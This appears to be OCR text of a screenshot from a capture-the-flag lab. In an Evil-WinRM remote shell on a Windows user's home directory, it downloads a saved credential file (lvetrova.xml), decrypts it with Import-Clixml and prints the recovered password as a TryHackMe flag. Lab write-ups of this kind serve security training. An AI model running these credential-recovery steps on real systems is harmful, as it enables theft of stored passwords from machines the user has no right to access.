 Directory: C:\Users\lvetrova
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 9/15/2018 12:19 AM Desktop
d-r--- 2/25/2021 10:14 AM Documents
d-r--- 9/15/2018 12:19 AM Downloads
d-r--- 9/15/2018 12:19 AM Favorites
d-r--- 9/15/2018 12:19 AM Links
d-r--- 9/15/2018 12:19 AM Music
d-r--- 9/15/2018 12:19 AM Pictures
d----- 9/15/2018 12:19 AM Saved Games
d-r--- 9/15/2018 12:19 AM Videos
-a---- 2/25/2021 10:16 AM 1692 lvetrova.xml
*Evil-WinRM* PS C:\Users\lvetrova> download lvetrova.xml
Info: Downloading C:\Users\lvetrova\lvetrova.xml to lvetrova.xml
Info: Download successful!
*Evil-WinRM* PS C:\Users\lvetrova> $Credential = Import-Clixml -Path ".\lvetrova.xml"
*Evil-WinRM* PS C:\Users\lvetrova> $Credential.GetNetworkCredential().password
THM{694362e877adef0d85a92e6d17551fe4}
*Evil-WinRM* PS C:\Users\lvetrova>
64
ENG
16:10
04/08/2025